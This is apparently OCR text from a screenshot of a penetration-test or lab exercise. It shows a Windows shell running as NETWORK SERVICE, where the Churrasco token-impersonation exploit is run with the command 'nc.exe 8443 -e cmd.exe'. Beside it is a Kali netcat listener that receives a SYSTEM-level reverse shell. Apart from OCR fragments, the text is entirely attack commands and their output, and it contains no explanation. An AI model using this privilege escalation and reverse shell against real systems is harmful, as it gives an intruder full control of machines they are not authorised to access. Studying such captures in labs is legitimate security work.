 root@kali: /home/phineas/Desktop
File Edit View Search Terminal Help
C:\TEMP>whoami.exe
whoami.exe
NT AUTHORITY\NETWORK SERVICE
C:\TEMP>Churrasco.exe "nc.exe 8443 -e cmd.exe"
Churrasco.exe "nc.exe 8443 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating
/churrasco/-->Found Thread: 692
/churrasco/-->Thread impersonating,
/churrasco/-->Getting SYSTEM token
/churrasco/-->Found NETWORK SERVICE
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with
/churrasco/-->Done, command should
C:\TEMP>
Churrasco.
exe
whoami.exe
nc.exe
root@kali: /home/phineas/Desktop
File Edit View Search Terminal Help
# nc -nvvlvp 8443
listening on [any] 8443 ...
connect to from (UNKNOWN) 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\TEMP>whoami.exe
whoami.exe
NT AUTHORITY\SYSTEM
C:\TEMP>